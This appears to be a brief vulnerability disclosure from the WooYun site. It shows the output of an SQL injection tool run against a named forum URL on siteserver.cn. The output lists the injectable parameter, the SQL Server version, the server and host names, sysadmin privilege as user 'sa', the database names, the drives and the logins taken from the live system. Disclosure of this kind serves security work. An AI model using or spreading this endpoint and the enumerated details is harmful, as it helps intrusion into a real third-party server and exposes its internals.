 URL http://bbs.siteserver.cn/LiveFiles/Pages/Inner/count.aspx?ModuleType=Count&UserModuleClientID=ctl00_ctl00_TemplateHolder_ContentHolder_ctl08&userName=friends
Type String DB MSSQL2008 with E KeyWord
Information
Go Select all
Name Information
Version Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (Intel X86) <br>Sep 22 2011 00:28:06 <br>Copyr...
Db Name bbs2.siteserver.cn
Server Name SNDA-008AJ5XRXY
Host Name SNDA-5B9MU6AQ00
System User sa
Current User dbo
Privilege sysadmin
Databases 2012.siteserver.cn, demo.siteserver.cn, ask.siteserver.cn, bbs2.siteserver.cn, distribution, sitese...
Drivers C:\,
Localgropus Administrators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, distributor_admin, sa,
www.wooyun.org